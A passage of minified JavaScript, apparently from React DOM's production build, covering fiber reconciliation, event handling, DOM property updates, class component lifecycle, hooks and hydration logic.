g.sibling}n("188")}if(c.return!==d.return)c=e,d=f;else{g=!1;for(var h=e.child;h;){if(h===c){g=!0;c=e;d=f;break}if(h===d){g=!0;d=e;c=f;break}h=h.sibling}if(!g){for(h=f.child;h;){if(h===c){g=!0;c=f;d=e;break}if(h===d){g=!0;d=f;c=e;break}h=h.sibling}g?void 0:n("189")}}c.alternate!==d?n("190"):void 0}3!==c.tag?n("188"):void 0;return c.stateNode.current===c?a:b}function yf(a){a=Xh(a);if(!a)return null;for(var b=a;;){if(5===b.tag||6===b.tag)return b;if(b.child)b.child.return=b,b=b.child;else{if(b===a)break;
for(;!b.sibling;){if(!b.return||b.return===a)return null;b=b.return}b.sibling.return=b.return;b=b.sibling}}return null}function tc(a){var b=a.keyCode;"charCode"in a?(a=a.charCode,0===a&&13===b&&(a=13)):a=b;10===a&&(a=13);return 32<=a||13===a?a:0}function zf(a,b){var c=a[0];a=a[1];var d="on"+(a[0].toUpperCase()+a.slice(1));b={phasedRegistrationNames:{bubbled:d,captured:d+"Capture"},dependencies:[c],isInteractive:b};Af[a]=b;Cd[c]=b}function Yh(a){var b=a.targetInst,c=b;do{if(!c){a.ancestors.push(c);
break}var d;for(d=c;d.return;)d=d.return;d=3!==d.tag?null:d.stateNode.containerInfo;if(!d)break;a.ancestors.push(c);c=jc(d)}while(c);for(c=0;c<a.ancestors.length;c++){b=a.ancestors[c];var e=qd(a.nativeEvent);d=a.topLevelType;for(var f=a.nativeEvent,g=null,h=0;h<ic.length;h++){var l=ic[h];l&&(l=l.extractEvents(d,b,f,e))&&(g=Ra(g,l))}id(g)}}function r(a,b){if(!b)return null;var c=(Bf(a)?Cf:uc).bind(null,a);b.addEventListener(a,c,!1)}function vc(a,b){if(!b)return null;var c=(Bf(a)?Cf:uc).bind(null,a);
b.addEventListener(a,c,!0)}function Cf(a,b){Df(uc,a,b)}function uc(a,b){if(wc){var c=qd(b);c=jc(c);null===c||"number"!==typeof c.tag||2===Ab(c)||(c=null);if(xc.length){var d=xc.pop();d.topLevelType=a;d.nativeEvent=b;d.targetInst=c;a=d}else a={topLevelType:a,nativeEvent:b,targetInst:c,ancestors:[]};try{bf(Yh,a)}finally{a.topLevelType=null,a.nativeEvent=null,a.targetInst=null,a.ancestors.length=0,10>xc.length&&xc.push(a)}}}function Ef(a){Object.prototype.hasOwnProperty.call(a,yc)||(a[yc]=Zh++,Ff[a[yc]]=
{});return Ff[a[yc]]}function Dd(a){a=a||("undefined"!==typeof document?document:void 0);if("undefined"===typeof a)return null;try{return a.activeElement||a.body}catch(b){return a.body}}function Gf(a){for(;a&&a.firstChild;)a=a.firstChild;return a}function Hf(a,b){var c=Gf(a);a=0;for(var d;c;){if(3===c.nodeType){d=a+c.textContent.length;if(a<=b&&d>=b)return{node:c,offset:b-a};a=d}a:{for(;c;){if(c.nextSibling){c=c.nextSibling;break a}c=c.parentNode}c=void 0}c=Gf(c)}}function If(a,b){return a&&b?a===
b?!0:a&&3===a.nodeType?!1:b&&3===b.nodeType?If(a,b.parentNode):"contains"in a?a.contains(b):a.compareDocumentPosition?!!(a.compareDocumentPosition(b)&16):!1:!1}function Jf(){for(var a=window,b=Dd();b instanceof a.HTMLIFrameElement;){try{a=b.contentDocument.defaultView}catch(c){break}b=Dd(a.document)}return b}function Ed(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return b&&("input"===b&&("text"===a.type||"search"===a.type||"tel"===a.type||"url"===a.type||"password"===a.type)||"textarea"===b||
"true"===a.contentEditable)}function Kf(a,b){var c=b.window===b?b.document:9===b.nodeType?b:b.ownerDocument;if(Fd||null==Ya||Ya!==Dd(c))return null;c=Ya;"selectionStart"in c&&Ed(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset});return Bb&&zb(Bb,c)?null:(Bb=c,a=N.getPooled(Lf.select,Gd,a,b),a.type="select",a.target=Ya,Sa(a),
a)}function $h(a){var b="";fa.Children.forEach(a,function(a){null!=a&&(b+=a)});return b}function Hd(a,b){a=K({children:void 0},b);if(b=$h(b.children))a.children=b;return a}function Za(a,b,c,d){a=a.options;if(b){b={};for(var e=0;e<c.length;e++)b["$"+c[e]]=!0;for(c=0;c<a.length;c++)e=b.hasOwnProperty("$"+a[c].value),a[c].selected!==e&&(a[c].selected=e),e&&d&&(a[c].defaultSelected=!0)}else{c=""+xa(c);b=null;for(e=0;e<a.length;e++){if(a[e].value===c){a[e].selected=!0;d&&(a[e].defaultSelected=!0);return}null!==
b||a[e].disabled||(b=a[e])}null!==b&&(b.selected=!0)}}function Id(a,b){null!=b.dangerouslySetInnerHTML?n("91"):void 0;return K({},b,{value:void 0,defaultValue:void 0,children:""+a._wrapperState.initialValue})}function Mf(a,b){var c=b.value;null==c&&(c=b.defaultValue,b=b.children,null!=b&&(null!=c?n("92"):void 0,Array.isArray(b)&&(1>=b.length?void 0:n("93"),b=b[0]),c=b),null==c&&(c=""));a._wrapperState={initialValue:xa(c)}}function Nf(a,b){var c=xa(b.value),d=xa(b.defaultValue);null!=c&&(c=""+c,c!==
a.value&&(a.value=c),null==b.defaultValue&&a.defaultValue!==c&&(a.defaultValue=c));null!=d&&(a.defaultValue=""+d)}function Of(a){switch(a){case "svg":return"http://www.w3.org/2000/svg";case "math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Jd(a,b){return null==a||"http://www.w3.org/1999/xhtml"===a?Of(b):"http://www.w3.org/2000/svg"===a&&"foreignObject"===b?"http://www.w3.org/1999/xhtml":a}function Pf(a,b,c){return null==b||"boolean"===typeof b||
""===b?"":c||"number"!==typeof b||0===b||Cb.hasOwnProperty(a)&&Cb[a]?(""+b).trim():b+"px"}function Qf(a,b){a=a.style;for(var c in b)if(b.hasOwnProperty(c)){var d=0===c.indexOf("--"),e=Pf(c,b[c],d);"float"===c&&(c="cssFloat");d?a.setProperty(c,e):a[c]=e}}function Kd(a,b){b&&(ai[a]&&(null!=b.children||null!=b.dangerouslySetInnerHTML?n("137",a,""):void 0),null!=b.dangerouslySetInnerHTML&&(null!=b.children?n("60"):void 0,"object"===typeof b.dangerouslySetInnerHTML&&"__html"in b.dangerouslySetInnerHTML?
void 0:n("61")),null!=b.style&&"object"!==typeof b.style?n("62",""):void 0)}function Ld(a,b){if(-1===a.indexOf("-"))return"string"===typeof b.is;switch(a){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return!1;default:return!0}}function ja(a,b){a=9===a.nodeType||11===a.nodeType?a:a.ownerDocument;var c=Ef(a);b=fd[b];for(var d=0;d<b.length;d++){var e=b[d];if(!c.hasOwnProperty(e)||
!c[e]){switch(e){case "scroll":vc("scroll",a);break;case "focus":case "blur":vc("focus",a);vc("blur",a);c.blur=!0;c.focus=!0;break;case "cancel":case "close":ff(e)&&vc(e,a);break;case "invalid":case "submit":case "reset":break;default:-1===Db.indexOf(e)&&r(e,a)}c[e]=!0}}}function zc(){}function Rf(a,b){switch(a){case "button":case "input":case "select":case "textarea":return!!b.autoFocus}return!1}function Md(a,b){return"textarea"===a||"option"===a||"noscript"===a||"string"===typeof b.children||"number"===
typeof b.children||"object"===typeof b.dangerouslySetInnerHTML&&null!==b.dangerouslySetInnerHTML&&null!=b.dangerouslySetInnerHTML.__html}function bi(a,b,c,d,e,f){a[kc]=e;"input"===c&&"radio"===e.type&&null!=e.name&&rf(a,e);Ld(c,d);d=Ld(c,e);for(f=0;f<b.length;f+=2){var g=b[f],h=b[f+1];"style"===g?Qf(a,h):"dangerouslySetInnerHTML"===g?Sf(a,h):"children"===g?Eb(a,h):xd(a,g,h,d)}switch(c){case "input":zd(a,e);break;case "textarea":Nf(a,e);break;case "select":b=a._wrapperState.wasMultiple,a._wrapperState.wasMultiple=
!!e.multiple,c=e.value,null!=c?Za(a,!!e.multiple,c,!1):b!==!!e.multiple&&(null!=e.defaultValue?Za(a,!!e.multiple,e.defaultValue,!0):Za(a,!!e.multiple,e.multiple?[]:"",!1))}}function Nd(a){for(a=a.nextSibling;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function Tf(a){for(a=a.firstChild;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function H(a,b){0>$a||(a.current=Od[$a],Od[$a]=null,$a--)}function Q(a,b,c){$a++;Od[$a]=a.current;a.current=b}function ab(a,b){var c=a.type.contextTypes;
if(!c)return ya;var d=a.stateNode;if(d&&d.__reactInternalMemoizedUnmaskedChildContext===b)return d.__reactInternalMemoizedMaskedChildContext;var e={},f;for(f in c)e[f]=b[f];d&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=b,a.__reactInternalMemoizedMaskedChildContext=e);return e}function O(a){a=a.childContextTypes;return null!==a&&void 0!==a}function Ac(a){H(R,a);H(L,a)}function Pd(a){H(R,a);H(L,a)}function Uf(a,b,c){L.current!==ya?n("168"):void 0;Q(L,b,a);Q(R,c,a)}function Vf(a,b,
c){var d=a.stateNode;a=b.childContextTypes;if("function"!==typeof d.getChildContext)return c;d=d.getChildContext();for(var e in d)e in a?void 0:n("108",va(b)||"Unknown",e);return K({},c,d)}function Bc(a){var b=a.stateNode;b=b&&b.__reactInternalMemoizedMergedChildContext||ya;Ia=L.current;Q(L,b,a);Q(R,R.current,a);return!0}function Wf(a,b,c){var d=a.stateNode;d?void 0:n("169");c?(b=Vf(a,b,Ia),d.__reactInternalMemoizedMergedChildContext=b,H(R,a),H(L,a),Q(L,b,a)):H(R,a);Q(R,c,a)}function Xf(a){return function(b){try{return a(b)}catch(c){}}}
function ci(a){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var b=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(b.isDisabled||!b.supportsFiber)return!0;try{var c=b.inject(a);Qd=Xf(function(a){return b.onCommitFiberRoot(c,a)});Rd=Xf(function(a){return b.onCommitFiberUnmount(c,a)})}catch(d){}return!0}function di(a,b,c,d){this.tag=a;this.key=c;this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null;this.index=0;this.ref=null;this.pendingProps=b;this.contextDependencies=
this.memoizedState=this.updateQueue=this.memoizedProps=null;this.mode=d;this.effectTag=0;this.lastEffect=this.firstEffect=this.nextEffect=null;this.childExpirationTime=this.expirationTime=0;this.alternate=null}function Sd(a){a=a.prototype;return!(!a||!a.isReactComponent)}function ei(a){if("function"===typeof a)return Sd(a)?1:0;if(void 0!==a&&null!==a){a=a.$$typeof;if(a===ud)return 11;if(a===vd)return 14}return 2}function Ja(a,b,c){c=a.alternate;null===c?(c=V(a.tag,b,a.key,a.mode),c.elementType=a.elementType,
c.type=a.type,c.stateNode=a.stateNode,c.alternate=a,a.alternate=c):(c.pendingProps=b,c.effectTag=0,c.nextEffect=null,c.firstEffect=null,c.lastEffect=null);c.childExpirationTime=a.childExpirationTime;c.expirationTime=a.expirationTime;c.child=a.child;c.memoizedProps=a.memoizedProps;c.memoizedState=a.memoizedState;c.updateQueue=a.updateQueue;c.contextDependencies=a.contextDependencies;c.sibling=a.sibling;c.index=a.index;c.ref=a.ref;return c}function Cc(a,b,c,d,e,f){var g=2;d=a;if("function"===typeof a)Sd(a)&&
(g=1);else if("string"===typeof a)g=5;else a:switch(a){case wa:return za(c.children,e,f,b);case rd:return Yf(c,e|3,f,b);case sd:return Yf(c,e|2,f,b);case rc:return a=V(12,c,b,e|4),a.elementType=rc,a.type=rc,a.expirationTime=f,a;case td:return a=V(13,c,b,e),b=td,a.elementType=b,a.type=b,a.expirationTime=f,a;default:if("object"===typeof a&&null!==a)switch(a.$$typeof){case lf:g=10;break a;case kf:g=9;break a;case ud:g=11;break a;case vd:g=14;break a;case mf:g=16;d=null;break a}n("130",null==a?a:typeof a,
"")}b=V(g,c,b,e);b.elementType=a;b.type=d;b.expirationTime=f;return b}function za(a,b,c,d){a=V(7,a,d,b);a.expirationTime=c;return a}function Yf(a,b,c,d){a=V(8,a,d,b);b=0===(b&1)?sd:rd;a.elementType=b;a.type=b;a.expirationTime=c;return a}function Td(a,b,c){a=V(6,a,null,b);a.expirationTime=c;return a}function Ud(a,b,c){b=V(4,null!==a.children?a.children:[],a.key,b);b.expirationTime=c;b.stateNode={containerInfo:a.containerInfo,pendingChildren:null,implementation:a.implementation};return b}function Fb(a,
b){a.didError=!1;var c=a.earliestPendingTime;0===c?a.earliestPendingTime=a.latestPendingTime=b:c<b?a.earliestPendingTime=b:a.latestPendingTime>b&&(a.latestPendingTime=b);Dc(b,a)}function Zf(a,b){a.didError=!1;a.latestPingedTime>=b&&(a.latestPingedTime=0);var c=a.earliestPendingTime,d=a.latestPendingTime;c===b?a.earliestPendingTime=d===b?a.latestPendingTime=0:d:d===b&&(a.latestPendingTime=c);c=a.earliestSuspendedTime;d=a.latestSuspendedTime;0===c?a.earliestSuspendedTime=a.latestSuspendedTime=b:c<b?
a.earliestSuspendedTime=b:d>b&&(a.latestSuspendedTime=b);Dc(b,a)}function $f(a,b){var c=a.earliestPendingTime;a=a.earliestSuspendedTime;c>b&&(b=c);a>b&&(b=a);return b}function Dc(a,b){var c=b.earliestSuspendedTime,d=b.latestSuspendedTime,e=b.earliestPendingTime,f=b.latestPingedTime;e=0!==e?e:f;0===e&&(0===a||d<a)&&(e=d);a=e;0!==a&&c>a&&(a=c);b.nextExpirationTimeToWorkOn=e;b.expirationTime=a}function U(a,b){if(a&&a.defaultProps){b=K({},b);a=a.defaultProps;for(var c in a)void 0===b[c]&&(b[c]=a[c])}return b}
function fi(a){var b=a._result;switch(a._status){case 1:return b;case 2:throw b;case 0:throw b;default:a._status=0;b=a._ctor;b=b();b.then(function(b){0===a._status&&(b=b.default,a._status=1,a._result=b)},function(b){0===a._status&&(a._status=2,a._result=b)});switch(a._status){case 1:return a._result;case 2:throw a._result;}a._result=b;throw b;}}function Ec(a,b,c,d){b=a.memoizedState;c=c(d,b);c=null===c||void 0===c?b:K({},b,c);a.memoizedState=c;d=a.updateQueue;null!==d&&0===a.expirationTime&&(d.baseState=
c)}function ag(a,b,c,d,e,f,g){a=a.stateNode;return"function"===typeof a.shouldComponentUpdate?a.shouldComponentUpdate(d,f,g):b.prototype&&b.prototype.isPureReactComponent?!zb(c,d)||!zb(e,f):!0}function bg(a,b,c,d){var e=!1;d=ya;var f=b.contextType;"object"===typeof f&&null!==f?f=W(f):(d=O(b)?Ia:L.current,e=b.contextTypes,f=(e=null!==e&&void 0!==e)?ab(a,d):ya);b=new b(c,f);a.memoizedState=null!==b.state&&void 0!==b.state?b.state:null;b.updater=Fc;a.stateNode=b;b._reactInternalFiber=a;e&&(a=a.stateNode,
a.__reactInternalMemoizedUnmaskedChildContext=d,a.__reactInternalMemoizedMaskedChildContext=f);return b}function cg(a,b,c,d){a=b.state;"function"===typeof b.componentWillReceiveProps&&b.componentWillReceiveProps(c,d);"function"===typeof b.UNSAFE_componentWillReceiveProps&&b.UNSAFE_componentWillReceiveProps(c,d);b.state!==a&&Fc.enqueueReplaceState(b,b.state,null)}function Vd(a,b,c,d){var e=a.stateNode;e.props=c;e.state=a.memoizedState;e.refs=dg;var f=b.contextType;"object"===typeof f&&null!==f?e.context=
W(f):(f=O(b)?Ia:L.current,e.context=ab(a,f));f=a.updateQueue;null!==f&&(Gb(a,f,c,e,d),e.state=a.memoizedState);f=b.getDerivedStateFromProps;"function"===typeof f&&(Ec(a,b,f,c),e.state=a.memoizedState);"function"===typeof b.getDerivedStateFromProps||"function"===typeof e.getSnapshotBeforeUpdate||"function"!==typeof e.UNSAFE_componentWillMount&&"function"!==typeof e.componentWillMount||(b=e.state,"function"===typeof e.componentWillMount&&e.componentWillMount(),"function"===typeof e.UNSAFE_componentWillMount&&
e.UNSAFE_componentWillMount(),b!==e.state&&Fc.enqueueReplaceState(e,e.state,null),f=a.updateQueue,null!==f&&(Gb(a,f,c,e,d),e.state=a.memoizedState));"function"===typeof e.componentDidMount&&(a.effectTag|=4)}function Hb(a,b,c){a=c.ref;if(null!==a&&"function"!==typeof a&&"object"!==typeof a){if(c._owner){c=c._owner;var d=void 0;c&&(1!==c.tag?n("309"):void 0,d=c.stateNode);d?void 0:n("147",a);var e=""+a;if(null!==b&&null!==b.ref&&"function"===typeof b.ref&&b.ref._stringRef===e)return b.ref;b=function(a){var b=
d.refs;b===dg&&(b=d.refs={});null===a?delete b[e]:b[e]=a};b._stringRef=e;return b}"string"!==typeof a?n("284"):void 0;c._owner?void 0:n("290",a)}return a}function Gc(a,b){"textarea"!==a.type&&n("31","[object Object]"===Object.prototype.toString.call(b)?"object with keys {"+Object.keys(b).join(", ")+"}":b,"")}function eg(a){function b(b,c){if(a){var d=b.lastEffect;null!==d?(d.nextEffect=c,b.lastEffect=c):b.firstEffect=b.lastEffect=c;c.nextEffect=null;c.effectTag=8}}function c(c,d){if(!a)return null;
for(;null!==d;)b(c,d),d=d.sibling;return null}function d(a,b){for(a=new Map;null!==b;)null!==b.key?a.set(b.key,b):a.set(b.index,b),b=b.sibling;return a}function e(a,b,c){a=Ja(a,b,c);a.index=0;a.sibling=null;return a}function f(b,c,d){b.index=d;if(!a)return c;d=b.alternate;if(null!==d)return d=d.index,d<c?(b.effectTag=2,c):d;b.effectTag=2;return c}function g(b){a&&null===b.alternate&&(b.effectTag=2);return b}function h(a,b,c,d){if(null===b||6!==b.tag)return b=Td(c,a.mode,d),b.return=a,b;b=e(b,c,d);
b.return=a;return b}function l(a,b,c,d){if(null!==b&&b.elementType===c.type)return d=e(b,c.props,d),d.ref=Hb(a,b,c),d.return=a,d;d=Cc(c.type,c.key,c.props,null,a.mode,d);d.ref=Hb(a,b,c);d.return=a;return d}function k(a,b,c,d){if(null===b||4!==b.tag||b.stateNode.containerInfo!==c.containerInfo||b.stateNode.implementation!==c.implementation)return b=Ud(c,a.mode,d),b.return=a,b;b=e(b,c.children||[],d);b.return=a;return b}function m(a,b,c,d,f){if(null===b||7!==b.tag)return b=za(c,a.mode,d,f),b.return=
a,b;b=e(b,c,d);b.return=a;return b}function fg(a,b,c){if("string"===typeof b||"number"===typeof b)return b=Td(""+b,a.mode,c),b.return=a,b;if("object"===typeof b&&null!==b){switch(b.$$typeof){case Hc:return c=Cc(b.type,b.key,b.props,null,a.mode,c),c.ref=Hb(a,null,b),c.return=a,c;case Xa:return b=Ud(b,a.mode,c),b.return=a,b}if(Ic(b)||wb(b))return b=za(b,a.mode,c,null),b.return=a,b;Gc(a,b)}return null}function p(a,b,c,d){var e=null!==b?b.key:null;if("string"===typeof c||"number"===typeof c)return null!==
e?null:h(a,b,""+c,d);if("object"===typeof c&&null!==c){switch(c.$$typeof){case Hc:return c.key===e?c.type===wa?m(a,b,c.props.children,d,e):l(a,b,c,d):null;case Xa:return c.key===e?k(a,b,c,d):null}if(Ic(c)||wb(c))return null!==e?null:m(a,b,c,d,null);Gc(a,c)}return null}function r(a,b,c,d,e){if("string"===typeof d||"number"===typeof d)return a=a.get(c)||null,h(b,a,""+d,e);if("object"===typeof d&&null!==d){switch(d.$$typeof){case Hc:return a=a.get(null===d.key?c:d.key)||null,d.type===wa?m(b,a,d.props.children,
e,d.key):l(b,a,d,e);case Xa:return a=a.get(null===d.key?c:d.key)||null,k(b,a,d,e)}if(Ic(d)||wb(d))return a=a.get(c)||null,m(b,a,d,e,null);Gc(b,d)}return null}function w(e,g,h,k){for(var l=null,m=null,q=g,n=g=0,t=null;null!==q&&n<h.length;n++){q.index>n?(t=q,q=null):t=q.sibling;var G=p(e,q,h[n],k);if(null===G){null===q&&(q=t);break}a&&q&&null===G.alternate&&b(e,q);g=f(G,g,n);null===m?l=G:m.sibling=G;m=G;q=t}if(n===h.length)return c(e,q),l;if(null===q){for(;n<h.length;n++)if(q=fg(e,h[n],k))g=f(q,g,
n),null===m?l=q:m.sibling=q,m=q;return l}for(q=d(e,q);n<h.length;n++)if(t=r(q,e,n,h[n],k))a&&null!==t.alternate&&q.delete(null===t.key?n:t.key),g=f(t,g,n),null===m?l=t:m.sibling=t,m=t;a&&q.forEach(function(a){return b(e,a)});return l}function B(e,g,h,k){var l=wb(h);"function"!==typeof l?n("150"):void 0;h=l.call(h);null==h?n("151"):void 0;for(var m=l=null,q=g,t=g=0,G=null,u=h.next();null!==q&&!u.done;t++,u=h.next()){q.index>t?(G=q,q=null):G=q.sibling;var z=p(e,q,u.value,k);if(null===z){q||(q=G);break}a&&
q&&null===z.alternate&&b(e,q);g=f(z,g,t);null===m?l=z:m.sibling=z;m=z;q=G}if(u.done)return c(e,q),l;if(null===q){for(;!u.done;t++,u=h.next())u=fg(e,u.value,k),null!==u&&(g=f(u,g,t),null===m?l=u:m.sibling=u,m=u);return l}for(q=d(e,q);!u.done;t++,u=h.next())u=r(q,e,t,u.value,k),null!==u&&(a&&null!==u.alternate&&q.delete(null===u.key?t:u.key),g=f(u,g,t),null===m?l=u:m.sibling=u,m=u);a&&q.forEach(function(a){return b(e,a)});return l}return function(a,d,f,h){var k="object"===typeof f&&null!==f&&f.type===
wa&&null===f.key;k&&(f=f.props.children);var l="object"===typeof f&&null!==f;if(l)switch(f.$$typeof){case Hc:a:{l=f.key;for(k=d;null!==k;){if(k.key===l)if(7===k.tag?f.type===wa:k.elementType===f.type){c(a,k.sibling);d=e(k,f.type===wa?f.props.children:f.props,h);d.ref=Hb(a,k,f);d.return=a;a=d;break a}else{c(a,k);break}else b(a,k);k=k.sibling}f.type===wa?(d=za(f.props.children,a.mode,h,f.key),d.return=a,a=d):(h=Cc(f.type,f.key,f.props,null,a.mode,h),h.ref=Hb(a,d,f),h.return=a,a=h)}return g(a);case Xa:a:{for(k=
f.key;null!==d;){if(d.key===k)if(4===d.tag&&d.stateNode.containerInfo===f.containerInfo&&d.stateNode.implementation===f.implementation){c(a,d.sibling);d=e(d,f.children||[],h);d.return=a;a=d;break a}else{c(a,d);break}else b(a,d);d=d.sibling}d=Ud(f,a.mode,h);d.return=a;a=d}return g(a)}if("string"===typeof f||"number"===typeof f)return f=""+f,null!==d&&6===d.tag?(c(a,d.sibling),d=e(d,f,h),d.return=a,a=d):(c(a,d),d=Td(f,a.mode,h),d.return=a,a=d),g(a);if(Ic(f))return w(a,d,f,h);if(wb(f))return B(a,d,f,
h);l&&Gc(a,f);if("undefined"===typeof f&&!k)switch(a.tag){case 1:case 0:h=a.type,n("152",h.displayName||h.name||"Component")}return c(a,d)}}function Ka(a){a===Ib?n("174"):void 0;return a}function Xd(a,b){Q(Jb,b,a);Q(Kb,a,a);Q(X,Ib,a);var c=b.nodeType;switch(c){case 9:case 11:b=(b=b.documentElement)?b.namespaceURI:Jd(null,"");break;default:c=8===c?b.parentNode:b,b=c.namespaceURI||null,c=c.tagName,b=Jd(b,c)}H(X,a);Q(X,b,a)}function bb(a){H(X,a);H(Kb,a);H(Jb,a)}function gg(a){Ka(Jb.current);var b=Ka(X.current);
var c=Jd(b,a.type);b!==c&&(Q(Kb,a,a),Q(X,c,a))}function Yd(a){Kb.current===a&&(H(X,a),H(Kb,a))}function Y(){n("307")}function Zd(a,b){if(null===b)return!1;for(var c=0;c<b.length&&c<a.length;c++)if(!Ha(a[c],b[c]))return!1;return!0}function $d(a,b,c,d,e,f){Lb=f;Aa=b;Z=null!==a?a.memoizedState:null;Jc.current=null===Z?gi:hg;b=c(d,e);if(Mb){do Mb=!1,Nb+=1,Z=null!==a?a.memoizedState:null,cb=db,aa=M=x=null,Jc.current=hg,b=c(d,e);while(Mb);ka=null;Nb=0}Jc.current=ae;a=Aa;a.memoizedState=db;a.expirationTime=
Ob;a.updateQueue=aa;a.effectTag|=Pb;a=null!==x&&null!==x.next;Lb=0;cb=M=db=Z=x=Aa=null;Ob=0;aa=null;Pb=0;a?n("300"):void 0;return b}function be(){Jc.current=ae;Lb=0;cb=M=db=Z=x=Aa=null;Ob=0;aa=null;Pb=0;Mb=!1;ka=null;Nb=0}function eb(){var a={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};null===M?db=M=a:M=M.next=a;return M}function Qb(){if(null!==cb)M=cb,cb=M.next,x=Z,Z=null!==x?x.next:null;else{null===Z?n("310"):void 0;x=Z;var a={memoizedState:x.memoizedState,baseState:x.baseState,
queue:x.queue,baseUpdate:x.baseUpdate,next:null};M=null===M?db=a:M.next=a;Z=x.next}return M}function ig(a,b){return"function"===typeof b?b(a):b}function jg(a,b,c){b=Qb();c=b.queue;null===c?n("311"):void 0;if(0<Nb){var d=c.dispatch;if(null!==ka){var e=ka.get(c);if(void 0!==e){ka.delete(c);var f=b.memoizedState;do f=a(f,e.action),e=e.next;while(null!==e);Ha(f,b.memoizedState)||(la=!0);b.memoizedState=f;b.baseUpdate===c.last&&(b.baseState=f);return[f,d]}}return[b.memoizedState,d]}d=c.last;var g=b.baseUpdate;
f=b.baseState;null!==g?(null!==d&&(d.next=null),d=g.next):d=null!==d?d.next:null;if(null!==d){var h=e=null,l=d,k=!1;do{var m=l.expirationTime;m<Lb?(k||(k=!0,h=g,e=f),m>Ob&&(Ob=m)):f=l.eagerReducer===a?l.eagerState:a(f,l.action);g=l;l=l.next}while(null!==l&&l!==d);k||(h=g,e=f);Ha(f,b.memoizedState)||(la=!0);b.memoizedState=f;b.baseUpdate=h;b.baseState=e;c.eagerReducer=a;c.eagerState=f}return[b.memoizedState,c.dispatch]}function ce(a,b,c,d){a={tag:a,create:b,destroy:c,deps:d,next:null};null===aa?(aa=
{lastEffect:null},aa.lastEffect=a.next=a):(b=aa.lastEffect,null===b?aa.lastEffect=a.next=a:(c=b.next,b.next=a,a.next=c,aa.lastEffect=a));return a}function de(a,b,c,d){var e=eb();Pb|=a;e.memoizedState=ce(b,c,void 0,void 0===d?null:d)}function ee(a,b,c,d){var e=Qb();d=void 0===d?null:d;var f=void 0;if(null!==x){var g=x.memoizedState;f=g.destroy;if(null!==d&&Zd(d,g.deps)){ce(fb,c,f,d);return}}Pb|=a;e.memoizedState=ce(b,c,f,d)}function kg(a,b){if("function"===typeof b)return a=a(),b(a),function(){b(null)};
if(null!==b&&void 0!==b)return a=a(),b.current=a,function(){b.current=null}}function lg(a,b){}function mg(a,b,c){25>Nb?void 0:n("301");var d=a.alternate;if(a===Aa||null!==d&&d===Aa)if(Mb=!0,a={expirationTime:Lb,action:c,eagerReducer:null,eagerState:null,next:null},null===ka&&(ka=new Map),c=ka.get(b),void 0===c)ka.set(b,a);else{for(b=c;null!==b.next;)b=b.next;b.next=a}else{gb();var e=ma();e=hb(e,a);var f={expirationTime:e,action:c,eagerReducer:null,eagerState:null,next:null},g=b.last;if(null===g)f.next=
f;else{var h=g.next;null!==h&&(f.next=h);g.next=f}b.last=f;if(0===a.expirationTime&&(null===d||0===d.expirationTime)&&(d=b.eagerReducer,null!==d))try{var l=b.eagerState,k=d(l,c);f.eagerReducer=d;f.eagerState=k;if(Ha(k,l))return}catch(m){}finally{}Ba(a,e)}}function ng(a,b){var c=V(5,null,null,0);c.elementType="DELETED";c.type="DELETED";c.stateNode=b;c.return=a;c.effectTag=8;null!==a.lastEffect?(a.lastEffect.nextEffect=c,a.lastEffect=c):a.firstEffect=a.lastEffect=c}function og(a,b){switch(a.tag){case 5:var c=
a.type;b=1!==b.nodeType||c.toLowerCase()!==b.nodeName.toLowerCase()?null:b;return null!==b?(a.stateNode=b,!0):!1;case 6:return b=""===a.pendingProps||3!==b.nodeType?null:b,null!==b?(a.stateNode=b,!0):!1;default:return!1}}function pg(a){if(La){var b=ib;if(b){var c=b;if(!og(a,b)){b=Nd(c);if(!b||!og(a,b)){a.effectTag|=2;La=!1;na=a;return}ng(na,c)}na=a;ib=Tf(b)}else a.effectTag|=2,La=!1,na=a}}function qg(a){for(a=a.return;null!==a&&5!==a.tag&&3!==a.tag;)a=a.return;na=a}function fe(a){if(a!==na)return!1;
if(!La)return qg(a),La=!0,!1;var b=a.type;if(5!==a.tag||"head"!==b&&"body"!==b&&!Md(b,a.memoizedProps))for(b=ib;b;)ng(a,b),b=Nd(b);qg(a);ib=na?Nd(a.stateNode):null;return!0}function ge(){ib=na=null;La=!1}function S(a,b,c,d){b.child=null===a?he(b,null,c,d):jb(b,a.child,c,d)}function rg(a,b,c,d,e){c=c.render;var f=b.ref;kb(b,e);d=$d(a,b,c,d,f,e);if(null!==a&&!la)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),oa(a,b,e);b.effectTag|=1;S(a,b,d,e);return b.child}
function sg(a,b,c,d,e,f){if(null===a){var g=c.type;if("function"===typeof g&&!Sd(g)&&void 0===g.defaultProps&&null===c.compare&&void 0===c.defaultProps)return b.tag=15,b.type=g,tg(a,b,g,d,e,f);a=Cc(c.type,null,d,null,b.mode,f);a.ref=b.ref;a.return=b;return b.child=a}g=a.child;if(e<f&&(e=g.memoizedProps,c=c.compare,c=null!==c?c:zb,c(e,d)&&a.ref===b.ref))return oa(a,b,f);b.effectTag|=1;a=Ja(g,d,f);a.ref=b.ref;a.return=b;return b.child=a}function tg(a,b,c,d,e,f){return null!==a&&zb(a.memoizedProps,d)&&
